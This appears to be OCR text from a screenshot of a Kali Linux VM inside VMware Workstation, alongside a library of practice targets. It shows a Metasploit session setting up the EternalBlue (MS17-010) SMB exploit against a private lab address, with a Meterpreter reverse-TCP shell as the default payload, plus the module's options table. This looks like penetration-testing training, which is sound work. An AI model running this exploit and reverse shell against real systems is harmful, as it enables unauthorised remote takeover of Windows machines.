 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Target-1M2
Internal2Compro
Web-1
Target-2K1
Kioptrix Level 2
KioptrixVM3
oscp_b0f
Tails
GNS3
Windows Server 2
Mininet-2.3.0
bee-box v1.6
OpenCTI-5.3.7
MISP_v2.4.158@3
GSM-TRIAL-21.04
kali-linux-2022.3-
Windows Server 2
parrot
Windows 7 x64
Shared VMs (Deprec
Home Target-1M2 kali-linux-2022.3-vmware-a... GSM-TRIAL-21.04.19 Windows 7 x64
1 2 3 4 12:21
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /var/www/html/Sqli/sql-connections kali@kali: ~/Desktop
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.100.128
RHOSTS => 192.168.100.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.100.128 yes The target host(s), see https://github.com/rapid7/metasploit-fram
ework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only aff
ects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows S
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
US
10:21 PM
9/10/2022